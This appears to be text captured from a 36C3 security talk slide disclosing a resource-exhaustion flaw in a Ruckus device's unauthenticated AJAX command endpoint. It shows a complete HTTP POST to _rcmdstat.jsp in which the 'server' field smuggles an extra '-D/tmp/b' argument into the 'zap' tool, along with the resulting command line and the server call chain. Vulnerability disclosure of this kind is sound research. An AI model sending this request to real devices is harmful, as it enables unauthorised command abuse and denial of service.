 Unauth ajax request
36C3
RESOURCE
EXHAUSTION
POST /tools/_rcmdstat.jsp HTTP/1.1
Host: 127.0.0.1:8082
Content-Type: application/x-www-form-urlencoded charset=UTF-8
X-CSRF-Token:
Content-Length: 249
<ajax-request action='docmd' xcmd='wc' updater='system.1568118269965.3208' comp='zapd'>
<xcmd cmd='wc' comp='zapd' wcid=1 client='10.0.2.1' tool='zap-up' zap-type='udp'
server='10.0.2.15 -D/tmp/b,CRUSH,ME,PLEASE' syspmtu=1480 />
</ajax-request>
ruckus$ zap -s10.0.2.1 -d10.0.2.15 -D/tmp/b,CRUSH,ME,PLEASE -X14 -q0xa0 -p50000 -l1424
initFunctionRegistration AjaxRestrictedCmdStat AjaxCmdStat AjaxCmdStat_impl adapter_doCommand
doCommand execSysCmdImpl